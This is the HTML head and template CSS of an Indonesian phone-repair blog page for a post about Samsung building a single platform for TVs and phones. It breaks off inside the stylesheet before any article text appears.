

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kursushp.com/2010/10/samsung-buat-platform-tunggal-untuk-tv.html
body_size: 55015
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,700|Kalam:700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kursushp.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.kursushp.com/2010/10/samsung-buat-platform-tunggal-untuk-tv.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - Atom" href="https://www.kursushp.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - RSS" href="https://www.kursushp.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - Atom" href="https://www.blogger.com/feeds/2041081071911588726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KursusHP ServisHP Servis EMMC Ganti EMMC - Atom" href="https://www.kursushp.com/feeds/1004313153190836203/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://images.detik.com/content/2010/10/21/398/samsung-tv1750.jpg' rel='image_src'/>
<meta content='http://www.kursushp.com/2010/10/samsung-buat-platform-tunggal-untuk-tv.html' property='og:url'/>
<meta content='Samsung Buat Platform Tunggal untuk TV dan Ponsel' property='og:title'/>
<meta content='KursusHP ServisHP Servis EMMC Ganti EMMC' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPJVb_bBOws4u1wMwLWvQUq934-5mqM_G7WfNkW_0ShgNNcSGq2E9BFEg76evI2hk9HABmm_0g1It0oanFzUYUQVVOxUvsCVdy6Nj0RkNmEfbIccIfTJoo-k3lp7BAL7B71dKX=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Samsung Buat Platform Tunggal untuk TV dan Ponsel - KursusHP ServisHP Servis EMMC Ganti EMMC
</title>
<!-- Description and Keywords (start) -->
<meta content='kursus handphone online, kursus handphone android, kursus reparasi handphone, kursus handphone di yogyakarta, kursus handphone murah, kursus handphone terbaik, forum kursus handphone, grup kursus handphone, komunitas kursus handphone, kursus handphone baru, kursus handphone terbaru, kursus handphone kekinian, cara servis handphone, kerusakan handphone, harga servis handphone, servis handphone terdekat, servis handphone online, servis handphone murah, forum servis handphone, grup servis handphone, komunitas servis handphone, servis handphone baru, servis handphone terbaru, servis handphone kekinian, cara menjual handphone, tips menjual handphone, strategi menjual handphone, harga handphone bekas, harga handphone baru, harga handphone terbaru, spesifikasi handphone, perbandingan handphone, review handphone, jual handphone online, jual handphone di yogyakarta, jual handphone murah, beli handphone online, beli handphone di yogyakarta, beli handphone murah, forum jual beli handphone, grup jual beli handphone, komunitas jual beli handphone, handphone baru, handphone terbaru, handphone kekinian' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Samsung Buat Platform Tunggal untuk TV dan Ponsel' property='og:title'/>
<meta content='http://www.kursushp.com/2010/10/samsung-buat-platform-tunggal-untuk-tv.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://images.detik.com/content/2010/10/21/398/samsung-tv1750.jpg' property='og:image'/>
<meta content='KursusHP ServisHP Servis EMMC Ganti EMMC' property='og:site_name'/>
<meta content='https://www.kursushp.com/' name='twitter:domain'/>
<meta content='Samsung Buat Platform Tunggal untuk TV dan Ponsel' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://images.detik.com/content/2010/10/21/398/samsung-tv1750.jpg' name='twitter:image'/>
<meta content='Samsung Buat Platform Tunggal untuk TV dan Ponsel' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora One
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzq7wLLizP1P4ntrRuIYmoKr50dv3hrf9DXNxnYeOmA5blcjtPBhtQ42qborQRLaciepB1ii-PDeolumuR6Dyo_6-FnfLyHxTA8yVxtZlpfiUWi4jOpmQ0s54lubuXOHG4GOvMdXtQAm0/s1600/background-4.jpg) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#000000" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::-moz-selection{background-color:#0088ff;color:#fff}
::selection{background-color:#0088ff;color:#fff}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
.section, .widget, .widget ul {
margin: 0;
padding: 0;
}
abbr.published.timeago {
text-decoration: none;
}
#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.post-body a:visited {
color:red;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: inherit;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.sora-ads-full {
display: block;
background-color: #eee;
text-align: center;
font-size: 13px;
color: #aaaaaa;
font-weight: 400;
font-style: italic;
line-height: 88px;
border: 1px solid #ccc;
}
#contact-pop-up {
display: none;
}
.widget iframe, .widget img {
max-width: 100%;
}
#put-your-comment {
display: none;
}
.status-msg-border {
border: 1px solid #ff545a;
background:#0088ff;
}
.status-msg-body {
color: #000000;
font-family: inherit;
letter-spacing: 0px;
font-weight: 400;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzq7wLLizP1P4ntrRuIYmoKr50dv3hrf9DXNxnYeOmA5blcjtPBhtQ42qborQRLaciepB1ii-PDeolumuR6Dyo_6-FnfLyHxTA8yVxtZlpfiUWi4jOpmQ0s54lubuXOHG4GOvMdXtQAm0/s1600/background-4.jpg) repeat fixed top left;
text-align:left;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1170px;margin:0 auto}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width:68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width:30%;
max-width: 340px;
}
.post-body a:visited {color:red}
/* ######## Main-Menu Css ######################### */
#header-wrap{background-color:#000;position:relative;margin:0}
.header-header{width:100%;height:90px;position:relative;overflow:hidden;padding:35px 0}
.header-header .container{position:relative;margin:0 auto;padding:0}
.header-logo{position:relative;float:left;width:auto;max-width:250px;max-height:60px;margin:0;padding:15px 0}
.header-logo .header-image-wrapper{display:block}
.header-logo img{max-width:100%;max-height:60px;margin:0}
.header-logo h1{font-size:20px;line-height:1.4em;margin:0}
.header-logo p{font-size:12px;margin:5px 0 0}
.header-ads{position:relative;float:right}
.header-ads .widget > .widget-title{display:none}
.header-ads .widget{max-width:100%}
.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1}
.header-menu{position:relative;width:100%;height:55px;z-index:10;font-size:13px;margin:0}
.header-menu .container{position:relative;margin:0 auto;padding:0}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{list-style-type: none;float:left;position:relative;margin:0;padding:0;transition:background .17s}
#main-menu ul > li > a{position:relative;font-size:13px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease}
#main-menu ul#main-menu-nav > li:first-child > a{background:#fff;color:#333;font-weight:600;padding-left:0px}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:55px;width:195px;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0;background:#000}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
.post-thumb {
height:100%;
width: 100%;
object-fit: cover;
}
#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2)}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;margin:0;padding:0 70px 0 15px;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{display:none;position:absolute;top:48px;left:0;width:100%;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;background: #333;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
.widget li {
padding: 0 10px;
margin: 0;
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
line-height: 1.2;
}
#slider-wrapper .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #000000;
}
.post-author {
margin-right: 5px;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: left;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.top-bar-menu {
float: right;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
font-family: inherit;
}
.top-menu ul li a:hover {
color:#0088ff;
}
/* ######## Search widget Css ######################### */
.header-search {
position: relative;
float: right;
z-index: 999;
}
.header-search li {
list-style: none
}
.header-search a.search {
-webkit-transition: all .3s ease-out 0;
-moz-transition: all .3s ease-out 0;
transition: all .3s ease-out 0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
background-color: #000000
}
.header-search a.search:hover {
background-color: #0088ff
}
.header-search a.search:before {
color: #E4E4E4;
content: '\f002';
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px
}
.header-search a.active:before,
.header-search a.search:hover:before {
color: #FFF
}
.header-search a.search.active {
background-color: #0088ff;
border-left: 0;
border-radius: 0
}
.header-search a.search.active form {
display: block
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
z-index: 2
}
.header-search a.search form input {
box-shadow: none;
height: 50px;
padding: 0 12px;
width: 160px;
background-color:#000000;
color: #fff;
margin-top: 0;
border-radius: 0;
border: 0;
line-height: 50px
}
/* ######## Header Css ######################### */
.header-wrap {
background:#fff;
}
#header-wrappers {
color: #fff;
padding: 30px 0;
margin:0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 100%;
margin:0
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  Kalam;
color: #000000;
font-size: 52px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #666;
margin: 0;
padding: 0 0 10px;
text-transform: capitalize;
text-align: center;
text-indent: 0;
font-size:13px;
font-style:italic;
line-height:1.5em;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.headerleft .description span {
border-top: 1px solid rgba(241, 241, 241, 0.25);
padding: 5px 0 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
float: left;
}
.thread-toggle.thread-expanded {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
display:inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
background: #000000;
height: 50px;
}
.tm-menu .hub-home {
float: left;
display: inline-block;
padding: 0!important;
height: 50px;
width: 50px;
text-align: center;
border-radius:100%;
}
.tm-menu .hub-home a {
font-size: 20px;
line-height: 35px;
max-height: 35px;
width: 35px;
margin: 2px;
padding: 0!important;
display: block;
color: #fff;
border: 5px solid #0088ff;
border-radius: 100%;
-webkit-transition: .3s ease-out;
transition: .3s ease-out;
}
.tm-menu .hub-home:hover > a {
background-color:#0088ff;
border-color:#fff;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: inherit;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #0088ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 10px 0 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#0088ff;
font-family: inherit;
}
.ticker .title .fa {
margin-right: 10px;
background: #fff;
padding: 5px 6px;
border-radius: 100%;
color: #0088ff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
}
.ticker .widget-content ul {
float:left;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 14px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #0088ff;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .tyard-title a {
color: #000000;
}
.ticker .tyard-title a:hover {
color: #0088ff;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding: 10px;
border-left: 4px solid #0088ff;
font-weight: 700;
background: #000000;
color: #fff;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
display: flex;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.3%;
float: left;
display: inline-block;
padding: 0;
position:relative;
}
.menu-tab li.active:after {
content: "";
border-top: 10px solid #0088ff;
border-left: 10px solid transparent;
border-right: 10px solid transparent;
position: absolute;
bottom: -8px;
left: 14px;
}
.menu-tab li a {
font-family: inherit;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#000000;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside3 {
margin-bottom: 15px;
}
.sidetabs .widget-content {
padding: 15px 0 0;
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 0 0 10px;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 300px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 200px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 300px !important;
}
.templatesyard .ty-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
